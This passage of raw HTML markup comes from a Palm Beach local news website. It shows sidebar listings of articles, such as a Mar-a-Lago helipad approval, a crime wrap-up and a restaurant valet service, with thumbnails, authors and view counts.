			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/testa-redevelopment-and-parking/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Town of Palm Beach Construction and Traffic 7/18/2016" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/testa-redevelopment-and-parking/" title="Permalink to Testa Redevelopment and Parking Variances" rel="bookmark"  itemprop="url" >Testa Redevelopment and Parking Variances</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-664" data-post-id="664" title="Views"> <span class="vw-post-view-number">8.8k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-02-20T13:06:32-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-02-20T13:06:32-05:00"/><meta itemprop="dateModified" content="2017-02-20T18:47:19-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-1024x887.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='887'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/town-palm-beach-landmarks-preservation-commission-approves-mar-a-lago-helipad/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Presidential Visits With Palm Beach Season Coming to an End" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/town-palm-beach-landmarks-preservation-commission-approves-mar-a-lago-helipad/" title="Permalink to Town of Palm Beach Landmarks Preservation Commission Approves Mar-a-Lago Helipad" rel="bookmark"  itemprop="url" >Town of Palm Beach Landmarks Preservation Commission Approves Mar-a-Lago Helipad</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1664" data-post-id="1664" title="Views"> <span class="vw-post-view-number">6.5k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2019-01-30T09:00:10-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2019-01-30T09:00:10-05:00"/><meta itemprop="dateModified" content="2019-01-30T14:25:51-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-1024x664.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='664'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/trump-to-watch-the-big-game-in-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Trump to Watch Super Bowl in Palm Beach" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/trump-to-watch-the-big-game-in-palm-beach/" title="Permalink to Trump to Watch The Big Game in Palm Beach" rel="bookmark"  itemprop="url" >Trump to Watch The Big Game in Palm Beach</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2406" data-post-id="2406" title="Views"> <span class="vw-post-view-number">7.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/alanna-barrett/" title="Posts by Alanna Barrett" rel="author"  itemprop="name" >By Alanna Barrett</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2019-05-23T09:00:27-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2019-05-23T09:00:27-04:00"/><meta itemprop="dateModified" content="2019-05-23T16:51:30-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2019/05/background-black-and-white-blackboard-745365-1024x681.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='681'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/kraft-trial-delayed-indefinitely/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2019/05/background-black-and-white-blackboard-745365-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Kraft Trial Delayed Indefinitely" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2019/05/background-black-and-white-blackboard-745365-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2019/05/background-black-and-white-blackboard-745365-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2019/05/background-black-and-white-blackboard-745365-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/kraft-trial-delayed-indefinitely/" title="Permalink to Kraft Trial Delayed Indefinitely" rel="bookmark"  itemprop="url" >Kraft Trial Delayed Indefinitely</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2631" data-post-id="2631" title="Views"> <span class="vw-post-view-number">3.8k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/alanna-barrett/" title="Posts by Alanna Barrett" rel="author"  itemprop="name" >By Alanna Barrett</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2018-04-19T10:19:30-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2018-04-19T10:19:30-04:00"/><meta itemprop="dateModified" content="2018-04-18T22:24:10-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/04/Cucina-on-Royal-Poinciana-Way-Gets-Lunchtime-Valet-Service-1024x317.png'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='317'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/cucina-on-royal-poinciana-way-gets-lunchtime-valet-service/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/04/Cucina-on-Royal-Poinciana-Way-Gets-Lunchtime-Valet-Service-60x60.png" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Cucina on Royal Poinciana Way Gets Lunchtime Valet Service" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/04/Cucina-on-Royal-Poinciana-Way-Gets-Lunchtime-Valet-Service-60x60.png 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/04/Cucina-on-Royal-Poinciana-Way-Gets-Lunchtime-Valet-Service-150x150.png 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/04/Cucina-on-Royal-Poinciana-Way-Gets-Lunchtime-Valet-Service-200x200.png 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/cucina-on-royal-poinciana-way-gets-lunchtime-valet-service/" title="Permalink to Cucina on Royal Poinciana Way Gets Lunchtime Valet Service" rel="bookmark"  itemprop="url" >Cucina on Royal Poinciana Way Gets Lunchtime Valet Service</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2096" data-post-id="2096" title="Views"> <span class="vw-post-view-number">5k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>			
		</div>
	</div>
</div>				</div>

				<div id="post-tab-2" class="vw-post-tabed-content">
					<div class="vw-post-loop vw-post-loop-small-left-thumbnail">	
	<div class="row">
		<div class="col-sm-12 vw-post-loop-inner">
			
							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-05-13T14:19:16-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-05-13T14:19:16-04:00"/><meta itemprop="dateModified" content="2015-05-13T16:40:58-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/endangered-sea-turtles-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="palm_beach_sea_turtles.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/endangered-sea-turtles-palm-beach/" title="Permalink to Protect the Endangered Sea Turtles" rel="bookmark"  itemprop="url" >Protect the Endangered Sea Turtles</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-622" data-post-id="622" title="Views"> <span class="vw-post-view-number">10.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2018-11-14T14:52:20-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2018-11-14T14:52:20-05:00"/><meta itemprop="dateModified" content="2018-11-19T15:47:46-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1.png'/>
			<meta itemprop='width' content='820'/>
			<meta itemprop='height' content='312'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-island-crime-wrap-up/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-60x60.png" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="ICYMI: Town of Palm Beach Crime" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-60x60.png 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-150x150.png 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-200x200.png 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-island-crime-wrap-up/" title="Permalink to Palm Beach Island Crime Wrap-Up 11/14/18" rel="bookmark"  itemprop="url" >Palm Beach Island Crime Wrap-Up 11/14/18</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2371" data-post-id="2371" title="Views"> <span class="vw-post-view-number">9.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/sophie/" title="Posts by Sophie" rel="author"  itemprop="name" >By Sophie</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-05-15T00:58:00-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-05-15T00:58:00-04:00"/><meta itemprop="dateModified" content="2015-05-16T08:45:19-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/testa-redevelopment-and-parking/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Town of Palm Beach Construction and Traffic 7/18/2016" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/testa-redevelopment-and-parking/" title="Permalink to Testa Redevelopment and Parking Variances" rel="bookmark"  itemprop="url" >Testa Redevelopment and Parking Variances</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-664" data-post-id="664" title="Views"> <span class="vw-post-view-number">8.8k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-02-20T13:06:32-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-02-20T13:06:32-05:00"/><meta itemprop="dateModified" content="2017-02-20T18:47:19-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-1024x887.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='887'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/town-palm-beach-landmarks-preservation-commission-approves-mar-a-lago-helipad/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Presidential Visits With Palm Beach Season Coming to an End" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/town-palm-beach-landmarks-preservation-commission-approves-mar-a-lago-helipad/" title="Permalink to Town of Palm Beach Landmarks Preservation Commission Approves Mar-a-Lago Helipad" rel="bookmark"  itemprop="url" >Town of Palm Beach Landmarks Preservation Commission Approves Mar-a-Lago Helipad</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1664" data-post-id="1664" title="Views"> <span class="vw-post-view-number">6.5k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2019-01-30T09:00:10-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2019-01-30T09:00:10-05:00"/><meta itemprop="dateModified" content="2019-01-30T14:25:51-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-1024x664.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='664'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/trump-to-watch-the-big-game-in-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Trump to Watch Super Bowl in Palm Beach" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/trump-to-watch-the-big-game-in-palm-beach/" title="Permalink to Trump to Watch The Big Game in Palm Beach" rel="bookmark"  itemprop="url" >Trump to Watch The Big Game in Palm Beach</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2406" data-post-id="2406" title="Views"> <span class="vw-post-view-number">7.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/alanna-barrett/" title="Posts by Alanna Barrett" rel="author"  itemprop="name" >By Alanna Barrett</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2018-06-12T08:55:36-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2018-06-12T08:55:36-04:00"/><meta itemprop="dateModified" content="2018-06-10T21:58:29-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-1024x683.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='683'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-billionaire-enters-gubernatorial-race/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Palm Beach Billionaire Enters Gubernatorial Race" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-billionaire-enters-gubernatorial-race/" title="Permalink to Palm Beach Billionaire Enters Gubernatorial Race" rel="bookmark"  itemprop="url" >Palm Beach Billionaire Enters Gubernatorial Race</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2144" data-post-id="2144" title="Views"> <span class="vw-post-view-number">8.1k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/sophie/" title="Posts by Sophie" rel="author"  itemprop="name" >By Sophie</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-01-26T02:43:01-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-01-26T02:43:01-05:00"/><meta itemprop="dateModified" content="2017-01-26T15:19:01-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/Meat-Market-Palm-Beach-Dining-Room-photo-credit-Ben-Rusnak-1024x681-1024x681.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='681'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/food-review-meat-market-palm-beach-hot/" rel="bookmark">
